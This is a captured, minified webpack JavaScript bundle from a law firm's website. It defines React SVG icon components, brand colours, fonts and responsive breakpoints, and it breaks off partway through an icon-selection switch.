o&&"o"===e[0]&&"n"===e[1]&&e.charCodeAt(2)>=65&&e.charCodeAt(2)<=90?t[e]=a(n,o):"className"!==e&&"UNSAFE_className"!==e||"string"!=typeof n||"string"!=typeof o?"id"===e&&n&&o?t.id=c(n,o):t[e]=void 0!==o?o:n:t[e]=i(n,o)}}return t}(d.props,{...l,className:i({[n||""]:u,[o||""]:s})}))}}}]);
//# sourceMappingURL=9897-8a938c4f30400447645a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9266-037981cd77ff1eb0c3cf.js
body_size: 7576
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9266],{5756:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 14"},e),n||(n=a.createElement("path",{d:"M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25",fill:"currentColor"})))}},1697:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),n||(n=a.createElement("path",{d:"M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12",fill:"currentColor"})))}},311:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M0 10v.047a1.3 1.3 0 00.049.3 1.242 1.242 0 00.263.476L7.8 19.564a1.251 1.251 0 001.9-1.628L2.9 10l6.8-7.936A1.251 1.251 0 007.8.436L.3 9.186A1.243 1.243 0 000 10",fill:"currentColor"})))}},3977:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10",fill:"currentColor"})))}},9306:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-2.5.006-6.876.016a1.25 1.25 0 000 2.5l6.874-.016 2.5-.006 6.876-.018a1.25 1.25 0 000-2.5"}))))}},4508:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-.026-6.87a1.25 1.25 0 00-1.245-1.248 1.25 1.25 0 00-1.255 1.253l.018 6.876-6.876.016a1.25 1.25 0 000 2.5l6.874-.016.029 6.871a1.251 1.251 0 001.255 1.25 1.251 1.251 0 001.245-1.25l-.018-6.875 6.873-.025a1.25 1.25 0 000-2.5"}))))}},6590:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476",fill:"currentColor"})))}},4964:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667",fill:"currentColor"})))}},3196:(e,t,r)=>{r.d(t,{eR:()=>i,fF:()=>l,oL:()=>o,oV:()=>a});var n=r(7416);const a="0px 0px -20% 0px",l="cubic-bezier(0.33, 1, 0.68, 1)",o=e=>(0,n.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l;return o((0,n.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,r,e))}},7765:(e,t,r)=>{r.d(t,{M:()=>l,Z:()=>a});var n=r(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",tealInactive:"#718A94",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,n.Ym)(0,0,.13),grey20:(0,n.Ym)(0,0,.2),grey35:(0,n.Ym)(0,0,.35),grey40:(0,n.Ym)(0,0,.4),grey44:(0,n.Ym)(0,0,.44),grey60:(0,n.Ym)(0,0,.6),grey80:(0,n.Ym)(0,0,.8),grey90:(0,n.Ym)(0,0,.9),grey97:(0,n.Ym)(0,0,.97)}};function l(e,t){const r=e.replace("#",""),n=parseInt(r,16);return`rgba(${n>>16&255}, ${n>>8&255}, ${255&n}, ${t})`}},4555:(e,t,r)=>{r.d(t,{qx:()=>i});var n=r(6805);const a=16,l=n.AS.TabletSmall,o=n.AS.DesktopLarge;function i(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o;const i=e/a,s=t/a,u=r/a,f=n/a,p=(s-i)/(f-u),v=-u*p+i,h=`${c(i)}rem`,g=`${c(v)}rem + ${c(100*p)}vw`,m=`${c(s)}rem`;return`clamp(${h}, ${g}, ${m})`}function c(e){return Math.round(100*e)/100}},4267:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(7416);const a={playfairDisplay:{regular:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,n.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},6805:(e,t,r)=>{var n;function a(e){return`(min-width: ${e}px)`}function l(e){return`(max-width: ${e-1}px)`}function o(e,t){return`${a(e)} and ${l(t)}`}r.d(t,{AS:()=>n,C4:()=>l,Dp:()=>a,vX:()=>o}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(n||(n={}))},7411:(e,t,r)=>{r.d(t,{f:()=>Ce,w:()=>xe});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),n||(n=a.createElement("path",{d:"M8.613 31.922a1 1 0 00.773 0 1.01 1.01 0 00.322-.217l8-8.075a1 1 0 10-1.42-1.408L10 28.57V1a1 1 0 00-2 0v27.57l-6.29-6.349a1 1 0 00-1.421 1.408l8 8.075a.989.989 0 00.322.217",fill:"currentColor"})))};var i;function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},c.apply(this,arguments)}const s=function(e){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 18"},e),i||(i=a.createElement("path",{d:"M.078 9.387a1 1 0 010-.773A1.01 1.01 0 01.3 8.292l8.075-8a1 1 0 111.408 1.42L3.43 8H31a1 1 0 010 2H3.43l6.349 6.29a1 1 0 01-1.408 1.421l-8.071-8a.989.989 0 01-.217-.322",fill:"currentColor"})))};var u,f=r(5756);function p(){return p=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},p.apply(this,arguments)}const v=function(e){return a.createElement("svg",p({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),u||(u=a.createElement("path",{d:"M8.613.078a1 1 0 01.773 0 1.01 1.01 0 01.322.217l8 8.075a1 1 0 11-1.42 1.408L10 3.43V31a1 1 0 01-2 0V3.43L1.71 9.779A1 1 0 01.289 8.371l8-8.075a.989.989 0 01.322-.217",fill:"currentColor"})))};var h;function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}const m=function(e){return a.createElement("svg",g({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17 14"},e),h||(h=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"}))))};var w,y=r(1697),b=r(311),d=r(3977);function O(){return O=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},O.apply(this,arguments)}const E=function(e){return a.createElement("svg",O({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),w||(w=a.createElement("path",{d:"M12 0h.057a1.554 1.554 0 01.365.059 1.49 1.49 0 01.571.316l10.484 8.986a1.5 1.5 0 01-1.953 2.277L12 3.475l-9.523 8.163A1.5 1.5 0 01.524 9.36l10.5-9A1.492 1.492 0 0112 0",fill:"currentColor"})))};var j;function M(){return M=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},M.apply(this,arguments)}const C=function(e){return a.createElement("svg",M({xmlns:"http://www.w3.org/2000/svg",width:28,height:28},e),j||(j=a.createElement("g",{fill:"#fff"},a.createElement("path",{d:"M14 0a14 14 0 1014 14A14.016 14.016 0 0014 0m0 26.25A12.25 12.25 0 1126.25 14 12.263 12.263 0 0114 26.25"}),a.createElement("path",{d:"M21.369 13.662a.865.865 0 00-.19-.282l-3.533-3.5a.876.876 0 00-1.232 1.245l2.022 2h-11a.875.875 0 100 1.75h11l-2.022 2a.877.877 0 001.231 1.25l3.533-3.5a.878.878 0 00.19-.283.87.87 0 000-.675"}))))};var x,A=r(9306),P=r(4508),L=r(6590);function k(){return k=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},k.apply(this,arguments)}const D=function(e){return a.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 17"},e),x||(x=a.createElement("path",{d:"M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z",fill:"currentColor"})))};var B;function T(){return T=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},T.apply(this,arguments)}const z=function(e){return a.createElement("svg",T({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),B||(B=a.createElement("path",{d:"M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073",fill:"currentColor",fillRule:"evenodd"})))};var H;function S(){return S=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}const Z=function(e){return a.createElement("svg",S({xmlns:"http://www.w3.org/2000/svg",width:20,height:20},e),H||(H=a.createElement("path",{d:"M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z",fill:"currentColor"})))};var R;function $(){return $=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},$.apply(this,arguments)}const V=function(e){return a.createElement("svg",$({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),R||(R=a.createElement("path",{d:"M13.37 24h-.084a1.263 1.263 0 01-1.142-.915l-2.492-8.533a.3.3 0 00-.2-.2L.917 11.858a1.274 1.274 0 01-.152-2.391L22.215.108a1.274 1.274 0 011.678 1.677l-9.359 21.451A1.262 1.262 0 0113.37 24m.214-1.337zM1.936 10.592l7.934 2.317a1.792 1.792 0 011.222 1.222l2.317 7.934 8.879-20.352z",fill:"currentColor"})))};var Y;function _(){return _=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_.apply(this,arguments)}const I=function(e){return a.createElement("svg",_({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 490.4 490.4",fill:"currentColor"},e),Y||(Y=a.createElement("path",{d:"M484.1 454.796l-110.5-110.6c29.8-36.3 47.6-82.8 47.6-133.4 0-116.3-94.3-210.6-210.6-210.6S0 94.496 0 210.796s94.3 210.6 210.6 210.6c50.8 0 97.4-18 133.8-48l110.5 110.5c12.9 11.8 25 4.2 29.2 0 8.4-8.3 8.4-20.8 0-29.1zm-443-244c0-93.6 75.9-169.5 169.5-169.5s169.6 75.9 169.6 169.5-75.9 169.5-169.5 169.5-169.6-75.9-169.6-169.5z"})))};var N;function F(){return F=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},F.apply(this,arguments)}const U=function(e){return a.createElement("svg",F({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),N||(N=a.createElement("path",{d:"M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0",fill:"currentColor"})))};var X,q;function G(){return G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},G.apply(this,arguments)}const W=function(e){return a.createElement("svg",G({viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),X||(X=a.createElement("g",{clipPath:"url(#options_svg__clip0_39_2613)"},a.createElement("path",{d:"M1 2.81h8.349a2.309 2.309 0 004.509 0H16a.5.5 0 000-1h-2.14a2.309 2.309 0 00-4.509 0H1a.5.5 0 000 1zM11.603 1a1.31 1.31 0 110 2.62 1.31 1.31 0 010-2.62zM16 7.5H7.65a2.309 2.309 0 00-4.508 0H1a.5.5 0 000 1h2.14a2.309 2.309 0 004.509 0H16a.5.5 0 000-1zM5.396 9.31a1.31 1.31 0 110-2.62 1.31 1.31 0 010 2.62zM16 13.19h-2.14a2.309 2.309 0 00-4.509 0H1a.5.5 0 100 1h8.349a2.31 2.31 0 004.509 0H16a.5.5 0 000-1zm-4.4 1.81a1.31 1.31 0 110-2.62 1.31 1.31 0 010 2.62z",fill:"currentColor"}))),q||(q=a.createElement("defs",null,a.createElement("clipPath",{id:"options_svg__clip0_39_2613"},a.createElement("path",{fill:"#fff",transform:"translate(.5)",d:"M0 0h16v16H0z"})))))};var J;function K(){return K=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},K.apply(this,arguments)}const Q=function(e){return a.createElement("svg",K({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12.085 16.478"},e),J||(J=a.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:3},a.createElement("path",{d:"M1.5 1.499v13.478M10.584 1.499v13.478"}))))};var ee;function te(){return te=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},te.apply(this,arguments)}const re=function(e){return a.createElement("svg",te({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},e),ee||(ee=a.createElement("path",{d:"M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3",fill:"currentColor"})))};var ne;function ae(){return ae=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ae.apply(this,arguments)}const le=function(e){return a.createElement("svg",ae({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 48"},e),ne||(ne=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M18 0A18.282 18.282 0 000 18.511c0 16.337 16.409 28.676 17.108 29.195a1.5 1.5 0 001.785 0C19.593 47.187 36 34.848 36 18.511A18.281 18.281 0 0018 0m0 44.583c-3.356-2.77-15-13.305-15-26.072A15.28 15.28 0 0118 3a15.28 15.28 0 0115 15.511c0 12.744-11.646 23.3-15 26.072"}),a.createElement("path",{d:"M18 11.67a6.9 6.9 0 106.9 6.9 6.907 6.907 0 00-6.9-6.9m0 10.8a3.9 3.9 0 113.9-3.9 3.9 3.9 0 01-3.9 3.9"}))))};var oe;function ie(){return ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ie.apply(this,arguments)}const ce=function(e){return a.createElement("svg",ie({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},e),oe||(oe=a.createElement("path",{d:"M16 0a16 16 0 1016 16A16.018 16.018 0 0016 0m3.8 16.574l-5.264 4.545a.965.965 0 01-1.6-.574v-9.089a.965.965 0 011.6-.574l5.264 4.545a.735.735 0 010 1.147",fill:"currentColor"})))};var se,ue=r(4964);function fe(){return fe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},fe.apply(this,arguments)}const pe=function(e){return a.createElement("svg",fe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),se||(se=a.createElement("path",{d:"M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719",fill:"currentColor"})))};var ve;function he(){return he=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},he.apply(this,arguments)}const ge=function(e){return a.createElement("svg",he({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10.461 8.047"},e),ve||(ve=a.createElement("path",{d:"M.121 4.426a.389.389 0 010-.563L.684 3.3a.389.389 0 01.563 0l.04.04L3.5 5.714a.194.194 0 00.282 0L9.174.121h.04a.389.389 0 01.563 0l.563.563a.389.389 0 010 .563L3.9 7.927a.389.389 0 01-.563 0L.2 4.547l-.08-.121z",fill:"currentColor"})))};var me;function we(){return we=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},we.apply(this,arguments)}const ye=function(e){return a.createElement("svg",we({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 11 15"},e),me||(me=a.createElement("path",{d:"M9.788 6.674a1 1 0 010 1.652l-8.225 5.608A1 1 0 010 13.108V1.892a1 1 0 011.563-.826z",fill:"currentColor"})))};var be;function de(){return de=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},de.apply(this,arguments)}const Oe=function(e){return a.createElement("svg",de({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 487.43 456.19"},e),be||(be=a.createElement("path",{d:"M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z",fill:"currentColor"})))};var Ee;function je(){return je=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},je.apply(this,arguments)}const Me=function(e){return a.createElement("svg",je({xmlns:"http://www.w3.org/2000/svg",width:28,height:19.764},e),Ee||(Ee=a.createElement("path",{d:"M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z",fill:"currentColor"})))};var Ce;function xe(e){switch(e){case Ce.ArrowDown:return a.createElement(o,null);case Ce.ArrowLeft:return a.createElement(s,null);case Ce.ArrowRight:return a.createElement(f.Z,null);case Ce.ArrowUp:return a.createElement(v,null);case Ce.BurgerMenu:return a.createElement(m,null);case Ce.ChevronDown:return a.createElement(y.Z,null);case Ce.ChevronLeft:return a.createElement(b.Z,null);case Ce.ChevronRight:return a.createElement(d.Z,null);case Ce.ChevronUp:return a.createElement(E,null);case Ce.CircleArrowRight:return a.createElement(C,null);case Ce.CircleMinus:return a.createElement(A.Z,null);case Ce.CirclePlus:return a.createElement(P.Z,null);case Ce.Cross:return a.createElement(L.Z,null);case Ce.Email:return a.createElement(D,null);case Ce.Facebook:return a.createElement(z,null);case Ce.LinkedIn:return a.createElement(Z,null);case Ce.Location:return a.createElement(V,null);case Ce.Magnify:return a.createElement(I,null);case Ce.MyAccount:return a.createElement(U,null);case Ce.Options:return a.createElement(W,null);case Ce.Pause:return a.createElement(Q,null);case Ce.Phone:return a.createElement(re,null);case 